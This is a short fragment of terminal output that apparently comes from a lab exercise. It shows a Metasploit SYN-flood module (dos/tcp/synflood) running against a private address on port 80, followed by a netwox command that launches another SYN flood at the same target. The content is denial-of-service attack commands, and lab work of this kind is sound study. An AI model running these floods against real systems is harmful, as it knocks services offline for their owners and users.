 [*] SYN flooding 192.168.12.130:80...
^C[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(dos/tcp/synflood) > quit
┌──(root💀kali)-[~]
└─# netwox 76 -i 192.168.12.130 -p 80